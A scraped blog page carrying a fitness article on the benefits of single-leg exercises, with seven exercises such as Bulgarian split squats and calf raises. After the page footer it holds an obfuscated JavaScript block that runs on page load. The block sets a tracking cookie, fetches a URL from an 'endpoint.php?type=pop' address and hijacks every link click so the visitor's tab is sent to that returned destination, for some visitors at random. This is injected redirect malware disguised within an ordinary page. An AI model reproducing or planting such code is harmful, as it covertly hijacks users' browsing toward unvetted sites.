<p>Single-leg (unilateral) exercises are those exercises that require you to stand on one leg. Traditional double-leg exercises should have a place in your exercise routine, but there are some unique benefits of single-leg exercises.</p>
<p>“Everyone can benefit from adding single leg exercises to their workouts,” Dr. Wickham says. “With that said, if you notice you’re favoring one leg more than the other during a double-leg exercise, such as squats or deadlifts, you’ll want to incorporate single-leg exercises into your workouts.”</p>
<p>Here are seven major benefits of single-leg exercises.</p>
<h3>1. They prevent muscle imbalances</h3>
<p>“When only performing double-leg exercises, it’s common to create strength imbalances in one leg versus the other. Typically your dominant leg will get stronger over time as you tend to weight shift towards that leg during the exercise,” Dr. Wickham says. “Single-leg exercises are effective for improving strength differences and imbalances in one leg versus the other.”</p>
<p>Performing single-leg exercises forces your dominant leg to work just as hard as your non-dominant leg. You may not even realize how much your dominant side takes over until you try these exercises.</p>
<h3>2. They ward off injuries</h3>
<p>Single-leg exercises stave off injuries by preventing muscle imbalances that can lead to overtraining or repetitive injuries on the dominant side. Having equal muscle strength on both sides also ensures your body moves in a coordinated way, which can also prevent injuries.</p>
<p>This is of particular importance to athletes: A May 2011 study in <a href="https://pubmed.ncbi.nlm.nih.gov/21496769/" target="_blank" rel="noopener"><em>Physical Therapy in Sport</em></a> saw that soccer players with a 15 percent difference in leg muscle strength were 2.5 times more likely to have a leg injury. These findings can be translated to other leg-dominant sports, too.</p>
<h3>3. They improve balance</h3>
<p>“Single-leg exercises are great for improving your balance as you will be using one leg for support versus two legs,” says Wickham.</p>
<p>Standing on one leg forces your stabilizing muscles, including your core and glutes, to activate. The more you work on single-leg exercises, the stronger these stabilizing muscles become. This helps improve your balance and stability, which can help prevent injuries and falls, according to an April 2022 review in <span><a href="https://pubmed.ncbi.nlm.nih.gov/35084234/#" target="_blank" rel="noopener"><em>Perceptual and Motor Skills</em></a>. </span></p>
<h3>4. They strengthen your core</h3>
<p>Single-leg exercises strengthen your core better than double-leg exercises, according to a small May 2012 study in the <em><a href="https://pubmed.ncbi.nlm.nih.gov/21877146/" target="_blank" rel="noopener">European Journal of Applied Physiology</a></em>.</p>
<p>When standing on one leg, your core muscles must work hard to keep you stable and secure. Even though these exercises mostly strengthen your legs, they are also working your abdominals at the same time.</p>
<h3>5. They’re great for post-injury rehab</h3>
<p>Single-leg exercises are ideal for strengthening and regaining mobility in your leg after an injury. They’re important to ensure muscle imbalances don’t develop. They also help prevent and reverse muscle atrophy that may have occurred, especially if your lower extremity was immobilized in a cast for some time.</p>
<p>You may be surprised to learn that standing on one leg also helps to strengthen the opposite leg, in a phenomenon called <a href="https://pubmed.ncbi.nlm.nih.gov/29668382/" target="_blank" rel="noopener">cross-education of the muscles</a>. For example, doing a single-leg calf raise on your right side helps strengthen your left calf. Researchers say it has to do with the neural pathways being connected to both sides of the body.</p>
<p>These types of exercises also help improve range of motion in your leg.</p>
<p>“Single-leg exercises can also be used to improve joint flexibility and mobility because you’ll l be able to perform exercises through a greater range of motion,” Dr. Wickham says.</p>
<h3>6. They help improve sports performance</h3>
<p>If you’re looking for a way to improve your performance with sports, you should give unilateral exercises a try. Many sports require you to be able to quickly shift your weight from one leg to the other with speed, balance, and agility. Some sports also require you to push off or jump on one leg.</p>
<p>Single-leg strengthening helped to improve the transfer of power from one leg to the other, how quickly you can change directions, and unilateral jump strength, according to a September 2022 study in <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC9331349/" target="_blank" rel="noopener"><em>Biology of Sports</em></a>. These skills are useful for all sports.</p>
<h3>7. They place less stress on your back</h3>
<p>If you have back pain, single-leg exercises can help you strengthen your legs without putting as much stress on your back.</p>
<p>Single-leg exercises allow you to effectively strengthen your legs by holding lighter weights than you would need to with double-leg exercises, which puts less stress on your spine, a small August 2018 study in the <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6159498/" target="_blank" rel="noopener"><em>International Journal of Sports Physical Therapy</em></a> found.</p>
<p>“Everyone can benefit from adding single leg exercises to their workouts.” —Grayson Wickham, DPT, CSCS</p>
<div class="bookmark"></div>
<h2>The best single-leg exercises to add to your workouts</h2>
<p>Try these seven single-leg exercises to improve strength, balance, and mobility.</p>
<p>“These exercises can be performed with added weight or bodyweight only,” Dr. Wickham says. “The key with these exercises when focusing on improving balance is to perform them slowly and through your full range of motion.”</p>
<p>If you have had any recent leg injuries, talk to your doctor before starting a new exercise routine. Stop if you have any pain with any exercise. If you’re unsure of your balance, make sure you have a stable surface close to hold onto as needed.</p>
<h3>1. Bulgarian split squat</h3>
<p>This single-leg exercise strengthens it all—your glutes, quads, hamstrings, and calves. Your core also works hard to keep you balanced and stable.</p>
<p>Start by performing this exercise without weight until you nail the form, and then add weight, gradually increasing the load as you get stronger. <strong>“</strong>Heavy single-leg <a href="https://www.wellandgood.com/bulgarian-split-squats/">Bulgarian split squats</a> are my favorite single-leg exercise for strength,” Dr. Wickham says.</p>
<p>Photo: Kim Grundy</p>
<p>Stand a few feet in front of a bench, box or chair, facing away from it.<br />
Reach your right foot back and place the top of your right foot flat on the surface. You may need to hop your left foot forward so you can do a proper lunge.<br />
Lean your torso forward slightly and bend your front knee to sink your hips toward the floor as low as you can comfortably go.<br />
Your front-leg shin should be vertical or close to it, while your back knee should point down toward the floor. If either leg is out of place, move your front foot forward or backward until you’ve found the ideal positioning.<br />
Push through the middle of your front foot to return to standing.<br />
Repeat for 3 sets of 12 to 15 reps on each leg. Complete all reps on one leg before switching to the other.</p>
<h3>2. Single-leg Romanian deadlift</h3>
<p>The single-leg <a href="https://www.wellandgood.com/romanian-deadlift-form/">Romanian deadlift</a> targets your hamstring muscles, but also works your glutes, quads, calves, core, and back. This move is also a fabulous way to improve your balance and stability. You can start without weight until you get the form down.</p>
<p>Photo: Kim Grundy</p>
<p>Stand shoulder-width apart. You may hold a dumbbell in each hand for added weight. Otherwise, place both hands on your hips.<br />
Shift your weight to your right leg.<br />
Engage your core and hinge your hips forward, extending your left leg behind you. Press your right foot into the ground while doing so, and keep your right leg slightly bent.<br />
Your back should be straight and you should be in a straight line from your head to your left foot. Keep your head looking forward.<br />
Slowly return to the starting position.<br />
Repeat for 2 to 3 sets of 10 to 12 reps. Complete all reps on one leg before switching to the other.</p>
<h3>3. Hip airplane</h3>
<p>This is one of Dr. Wickham’s favorite moves to work on both hip and glute strength and balance. Because there is also a rotational component to it, it also improves hip mobility.</p>
<p>Photo: Kim Grundy</p>
<p>Start by standing with your feet shoulder-width apart.<br />
Shift your weight to your right leg and hinge forward at your waist with your arms straight out to the side.<br />
Keep your right leg slightly bent—don’t lock it out. Your left leg will be straight behind you.<br />
Continue hinging until your body is in a straight line. Your shoulders and hips should be pointed at the floor.<br />
Hold for 5 seconds.<br />
Next, rotate your shoulders and trunk as one unit in toward your standing leg.<br />
Hold for a few seconds and then return your torso so it’s back facing down toward the floor.<br />
Rotate your torso in the other direction, holding a few seconds before returning to the starting position with shoulders facing the floor.<br />
You can put your left leg down to rest between sets, or you can continue rotating to each side.<br />
Try to rotate 3 to 5 times on each side before standing up.<br />
Repeat for 1 to 3 sets.</p>
<h3>4. Single-leg glute bridge</h3>
<p>You’re probably familiar with the <a href="https://www.wellandgood.com/glute-bridge/">glute bridge exercise</a>. The single-leg version really works your leg muscles, especially the gluteus maximus muscle (the largest butt muscle). It also strengthens your hamstrings, quads, and calves. In addition, your core muscles will be working hard to keep you stable throughout the motion.</p>
<p>The <a href="https://www.wellandgood.com/single-leg-glute-bridge/">single-leg glute bridge</a> is demonstrated below using a resistance band, but you can do it without the band and add it in once you’re ready for more resistance.</p>
<p>Photo: Kim Grundy</p>
<p>Lie on your back with your knees bent and your feet flat on the floor, hip-width apart. Place your arms by your sides, palms on the floor.<br />
If using a resistance band, place it right above your knees.<br />
Lift your right foot off the ground and straighten it. Don’t raise it higher than your left knee.<br />
Pressing through your left heel, squeeze your core and glutes to lift your hips up off the ground.<br />
Hold for a few seconds and lower back down.<br />
Keeping your right leg in the air, continue lowering and raising your hips 12 to 15 times.<br />
Repeat with the other leg.<br />
Do 2 to 3 sets.</p>
<h3>5. Single-leg squat</h3>
<p>The single-leg squat is a more advanced move and should only be done if you’ve got basic squat form down. It strengthens your glutes, hamstrings, quads, calves, and core muscles. If you have any knee pain when doing this exercise, you should stick to the standard double-leg squat.</p>
<p>There are also several variations of this move: To make it easier, use a chair to squat into for more stability. To make it more difficult, you can do jump squats on one leg.</p>
<p>Photo: Kim Grundy</p>
<p>Stand on your right foot.<br />
Hold your left leg straight out in front of you at about knee height.<br />
Push your hips back and and bend your right leg. Squat as far as you can comfortably go and still maintain control. Your goal should be until your hips are parallel to the ground.<br />
Return to a standing position.<br />
Repeat 10 to 12 times.<br />
Repeat on the other leg.<br />
Perform 2 to 3 sets.</p>
<h3>6. Single-leg step-up</h3>
<p>This single-leg exercise will work your core, but your glutes, calves, quads, and hamstrings will also feel the burn. This exercise strengthens your muscles concentrically (to lift you up on the step) and eccentrically (to lower you down on the step). You can hold dumbbells in each hand for added weight.</p>
<p>Photo: Kim Grundy</p>
<p>Stand in front of a stair, step, or box.<br />
Place your left foot up on the step. The step should ideally be high enough so that your knee is at a 90-degree angle.<br />
Press into the heel of your left foot as you lift yourself up until your left leg is straight.<br />
Your right foot can come up on the step but try to keep your weight shifted to your left side.<br />
Slowly lower yourself down.<br />
Repeat 10 to 15 times.<br />
Repeat on the other leg.<br />
Perform 2 to 3 sets.</p>
<h3>7. Single-leg calf raise</h3>
<p>For those looking to build up  their calf muscles, this single-leg version is very effective. In addition to strengthening, this exercise increases the flexibility of your calf. Hold dumbbells for added weight and to build up muscle mass more quickly.</p>
<p>Photo: Kim Grundy</p>
<p>Stand on a stair, step, or box. Hold onto a wall or other stable surface for support if needed.<br />
Stand on your right leg and let your right heel hang off the step, keeping the front half of your foot on the step.<br />
Push through your right foot as you raise the heel of your right foot as high as it will go.<br />
Pause for a second and lower your right heel back down. You will feel a stretch along the back of your right calf.<br />
Repeat 12 to 15 times.<br />
Repeat on the other leg.<br />
Perform 2 to 3 sets.</p>            </div>
            <div class="entry-footer is-start">
                <b>Share :</b>
                
<ul class="post-share">
    <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/"><i class="fab fa-facebook-f"></i></a></li>
    <li><a target="_blank" href="http://twitter.com/share?text=The%207%20Best%20Single-Leg%20Exercises%20Guaranteed%20to%20Boost%20Leg%20Strength%20and%20Balance&#038;url=https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/"><i class="fab fa-twitter"></i></a></li>
    <li><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/&#038;media=https://protectluxury.com/wp-content/uploads/2024/03/Bulgarian-Split-Squat-5xZrug.jpeg&#038;description=The%207%20Best%20Single-Leg%20Exercises%20Guaranteed%20to%20Boost%20Leg%20Strength%20and%20Balance"><i class="fab fa-pinterest"></i></a></li>
    <li> <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=The%207%20Best%20Single-Leg%20Exercises%20Guaranteed%20to%20Boost%20Leg%20Strength%20and%20Balance&#038;url=https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/"><i class="fab fa-linkedin"></i></a></li>
</ul>

            </div>
        </div>
            
    </article>
</div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://protectluxury.com/2024/03/03/even-with-intuitive-movement-you-have-to-make-yourself-move-sometimes-heres-why/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Even With ‘Intuitive Movement,’ You Have to Make Yourself Move Sometimes—Here’s Why</span></a></div><div class="nav-next"><a href="https://protectluxury.com/2024/03/03/world-service-fine-dining-nottingham/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">World Service – Fine Dining, Nottingham</span></a></div></div>
	</nav>	<aside class="related-posts">
		<h2 class="section-heading">Related Post</h2>
		<div class="row">
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2023/11/07/is-brown-rice-good-for-you-decoding-the-facts/">Is Brown Rice Good For You? Decoding the Facts</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/09/20/employee-wellness-incentive-program-ideas/">Employee Wellness Incentive Program Ideas</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/04/24/unleashing-the-power-of-aromasin-a-bodybuilders-guide-to-maximizing-gains-and-enhancing-performance/">Unleashing the Power of Aromasin: A Bodybuilder&#8217;s Guide to Maximizing Gains and Enhancing Performance</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
				</div>
		</aside>
	 

        </main>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://protectluxury.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2572' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div>
    <div class="rpl-lg-4 secondary" id="sidebar-secondary">
        

    <aside id="secondary" class="sidebar">
        <section id="block-9" class="widget sidebar-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/16/3-ways-to-improve-your-deadlift-without-deadlifting/">3 Ways to Improve Your Deadlift Without Deadlifting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/10-years-and-my-top-10-popflex-achievements/">10 Years and My Top 10 POPFLEX Achievements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/my-first-ever-valentines-day-collection-at-target/">My First Ever Valentine’s Day Collection at Target!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/13/keep-your-muscles-progressing-with-total-gym/">KEEP YOUR MUSCLES PROGRESSING WITH TOTAL GYM</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/11/compa-italian-sicilian-nottingham-beeston/">Compa – Italian (Sicilian) – Nottingham (Beeston)</a></li>
</ul></section>    </aside>    </div>


</div>







</div>
    </div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="container">
            <div class="siteinfo-text">

                Protectluxury.com © 



                Blog

            </div>
        </div>
    </div>

</footer>


<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/all.min.js?ver=1.0.0' id='dashy-allmin-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/navigation.js?ver=1.0.0' id='dashy-navigation-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/script.js?ver=1.0.0' id='dashy-script-js'></script>
<script src='https://protectluxury.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

</div>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
